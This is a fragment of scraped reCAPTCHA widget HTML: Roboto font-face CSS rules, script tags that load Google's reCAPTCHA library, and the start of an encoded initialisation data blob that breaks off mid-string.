  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lGkYU_eUTbx1HItoui-t_Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lGkYU_eUTbx1HItoui-t_Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lGkYU_eUTbx1HItoui-t_Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wr3Cl8KTDMKMw6HCmB/DkcOIZ8OZVVEOHi4gJMKRwqHCqBwJw53ClknCoDDCkht/wprDv8KCw6dlGGstw7PClEHDnMK1Jlw+w5p+f8KRw7QMwrJxw6nDlFHDgGpcw4Uzwpw5w5XDj8Oqwr/Dl8KOw44nKcKCw5/CsT7DisOHfUPCtVfCtcO9EQ/Ck8K5alnCuMOtwp0UCjoWwpbDgnA7dMOHScOSwr/CryPCmcKCWcOywp/DpRlnCQTCiRvDqMK1wrdCwqjCrMOqwqLDvzLDmMKcw5TCjxQ3wq3ChhvDk8KHJBkNCTjDgcOMdijDisKTwrcVw5nCjkoyw65sw67CrQ/[base64]/CgMKpwoMkH8OIOsK0wrZKw7gPSxcjQgnDnsO9w5fDownCsHTDqETDqWw8UGwKdw/CkcKPdUwFw6vCvsKowoZ7O8OnwpdXViTCmUcyw5nClcOlw6DDrFoBfR/CtmNlwrkANcOcwpHCvCvDjsOcw40/wqQcw4VTw4wOwpLDhsOjw7XCrMOoM8Kuw4Z1w5fCth46b8OzC8KPw6LDpMKvwofDgsKFQ8Kzw67Crw1mwqNvwrBpZh/DlmbDhBVtUi0Gw7ZPJ8O3O8KWw6lGBsKlL8ObbAQNw77CkcK/w4fDgEXDmA/[base64]/DkMOaXBR8wo8Hwr/CkSIxcD/DgxPChsOKwrbCvCB/PcKNI8OmwpjDg0rCtELCqcKSGkgLw49iC2PDuMOfSsOtw7rDl1LCtsKZw5Y8T3tew5zCjcOEwp0jw5XDtXXDmCfDv3kpw6bDkcKQw4/[base64]/[base64]/Do8K3w55mfBXDs8K9w6R9ZcKUWj3DqWZZwqdewrvDqMO8c8O/wpzClMO/[base64]/CocKWw5dQw4bCrmIuMiPDlMOIwqlBRWwDw4Qiw6olQMKHw6rCvmoUw54hDRXDucKow4tcwoPDh8KYQMK6VilGDgh9UsOcwo7CicKyRwFcw6Jbw7LDt8Ouw5spw53CqyU8w6jDqiPCpU7DqsKpwp0Jw6LCkcO/wp9bwpjDicKYwqvDgMKvZcKodUbDvhAtwrDCmMKewqpPwr/[base64]/[base64]/CkGlwwozDl8KHwqU2IQrDv8KMJcKOLkzCkCDDmsKNZhF4NBLCocKVwoskwps/[base64]/Cg8O/wpc/N1rCviBTwqt/wpgOOcOJMMOUwqEjwodXw7FSwqN1cVHDsQXChSHDqntXw6fDjMKdQ8Ozw7jDm8KbwpzDscKOwozDs8Ktw7XDv8OfT0JbbW5RwqbClhhLbsKNesOOPcKbwoM/[base64]/DpcOcw5coEB/Ct8ODIsOXwoLDiTrDuDBRw4xmwphAw6k5C8OjHsKnw7gFHXjDtXTCjUzCt8OcTTd+QRwNw5XDiGVoBcKcwp9WwpY5wpDDtm/DocOxacKqW8KFK8OywqAPwqQdWEscNERzwrk4wqEZw5sTaR/Ci8KGfsOmw4sHwpHDisKjw5fCtz9ow7nCmcOgBMK2wp/[base64]/woUjwr3CswRmcXjDvMODY8KnwqJNenHCmMK0CRxHwoA4Py0aFE8Vw5nCo8OkwoJWwq7CoMOrRcOrA8K+KAPDjcKXGMOeFcONwoBiHAPCkcOkBsO5GsK0wqBhMSg8wpvDoVELP8OKwrXCh8KVwpUsw5jCpDJIOxJ1McK4GsKUw4sBwrFOP8KCdFIvwo/[base64]/DsUjCiBUyYsKCZcOMScOGKcObT8OOJcO2w4nCghXCtU3DmMKCQ3XCrUTDpsKYVMKNwqbDvcO5w4RLw7TChkMGGHDCt8Kxw7XDkSzCjMKfwpIcGcOuJcOFc8Ktw5hHw4PDsGvDlkfCrinCnh3Dvy7CpcOJwop2wqfCisKdwp0Uwr9Jwp1swoEPw57Ck8OUKU/CuCvCmiPCgcKSS8OhXMKrCcOGa8OrIcKFNCQgaSfCocKIM8Owwqw3MDAyIcOCwqROAcOVOcOWMsK0wo3DrMOWw4gracOoLiHCoRLDskjCokzCiWVnw5YoaXgaUsKOwqjDh1rDhTAnwpbCsFvDmsOSdsKxwoFcwq3Di8OCwrw/wo7CtMKawo9uw55jw5XDjsOCw4rDgB7DgQzDmMOjbz/CgsOdFMOFwofCh3vDqcKtw6dIe8KKw5UyPsOvf8O+w5ZLK8Kgw5HCiMKtfGnDq3fCpGtpwqM/VUo8DiDDrDnCn8OZHAdlw4wVwolxw4nCuMKYw586W8Kfw5J8w6cqwp3CvUzDgHvDrMOrw5nCtWHDncOhw4vCgXDCq8Kyd8OjbB/CmjXCl1rDqcOMdlV0wpHDkcOWw7JYSiMawo/DuVfDscKYdxDCocOew7LCmsKswrXDkcO6wp5Lwq7DvUfDhX7DvHnCrsKTJkXCkcKTKsOtFsO2OFZyw7/CpUvDmxElw5/Ci8KowodvbsO/AzUsJ8Kcw6sgwpvCk8OXBMKrcBpmwqfCr2PDqnQ9KzvDsMOwwpNvwoBvwrHCmFfCvMOpeMOpwrMlN8KkAcKrw7DDs0o8OMObe0PCoT/DoBE1WMK3w5XCqUQVeMKFw753KMOfWSvCvcKAYMKmc8O5UQzCucO6M8OAFWcCTDLDmcKOD8KgwogzI0Zswo8pQMKnwqXDicKxM8KOwrBaNHPDvG3CiWZlEMKkCcOxw5TDtGHDhsKEC8KaJCPCusO7KR0SahDCpTLCmMOAw7TDtDTDt25mw45WYRk/InBze8KTworDvwDCvBDDnMOjw4IOwq5xwpIARsOhQcOww6BtLSQLfnLDtFVfTsO/wpYZwpPCjMOhWMKxwrbCmsODwq/CscOuPMKlwohXXsOhwq3CvMOywpzDqMO/[base64]/[base64]/DGvCkBc9FMKVw5fCh8OxIMKmHMKQci3DssKFwp/[base64]/woXDgw/DlRRUfsKpwqgnRmw7FcK8WsOMwpDCjsKGw7nCucOrwrB5woLCncO4FMOFKsOuRCfCh8Otwolpwr0CwrAcXA7CuhHCgD9sI8OsEHTCgsKoM8KDTFTDnMOeO8OvbgfDu8OMfhDDugLDscO9C8KhOirChcKoT0UrXXFSd8OONAUVw6NSW8K/w5lEw4vDgEcdwqrCk8KJw73DscK8P8KOaygaGRMnXX7DusOtHWZXXcOkLHLClsK+w4TCtFIrw6nCu8OeZgldwpAGK8OPc8OfdiPDhMKrwqAsNlzDicOSb8Ojw7gVwqrDsRDClRPDqgN5wrs/wqbDlcOawr4/AlHDnMOmwqfDuTp1w4nDucK/OcKCwojDrCzCkcO9wqrCscOmwqnDt8OAw6jDkRPDlsOZw5lCXjR0wr7CnMOqw6LDkAUnMzTCq2MfcsK+NsK4wovDvcKFwpZ4wrxnJsOcag3ClH/DqkXCpcKoNMO3w6dMMMO6HcK+wr/[base64]/CqsKjwq3CrgFbbcODbCHDlMKDw6FZOljDh3zDm3/Dg8KVwoTDiMO9w69/GnXCtRbCtX86KcKJwpDCtSPDuTvDrFMvB8Kzwq9qcnsqE8KAwogLwrzCr8OVw5NjwrjDlAQzwq7CvgvCjMKuwq1lWkHCpzXDkHjCo0nDgMO4woRxwqvCjn4kBMKRRT7Do0lYNgLDqw3DuMOTw6fCp8O8w47DrlTChnczAsOVwpDCmMKrQMK4w64xwr/Dh8Ktw7Rcw4g7w7kMF8OxwqsXf8OUwqg0w7lLfsKzw6pKwp/[base64]/NsOGc1g0w7vDgsKfcsKGw59Bbx7DgGd8Uk7DjcO9w5vDihzCtTzDpWnCiMOJNlcrW8KURXx2wr1Iw6DCmsK7Y8OABMKhf3xIworCoCoqA8K6wofCvsKLFsOKw4vDlcOSGi8iDsKFF8O2wrjDoG/DocKOLGfCssOfFi/DisOvFxVswrsYw7gowqnDj2XDt8O+wowrRsKQSsOICsONH8KuBsOcO8KzCcKJw7YWwqYOw4I9w55UQcKwQkbCtcODSwYkBz1/A8ORQcKZHsOrwrsRQXDCmGnCtxnDs8Okw5k+ZzPDrsO1wqTCtsKXwqbCo8OowqRnXsKkYhYMwovDiMO0XyHDrURReMO1FHPCqcOMwo5hC8O4w75jw5HCh8OEPTJuw7XDu8KlZ3cJwo/DojzDpnbDq8OlJsOhFwMzw7HCuDjDiGjCtRAkw6F7DsO0wo3Dnh98wqNBwrYJXsKowoNrM3nDkCfCiMOlw4x2DsOOwpVlw4s7wr9zw4QJwqcqw4vDjsKMD17DiGdDw6Vrwp3DrWHCig5Kw7xdwoJow7E1w5/Dqgg4d8KQdcOxwqfCicOgw6t9wovDkMOHwq7DuFIHwrV1w6HDh2TCmCjDl1TCjlPCjcOgw53DhcOWFCMdwpkdwo3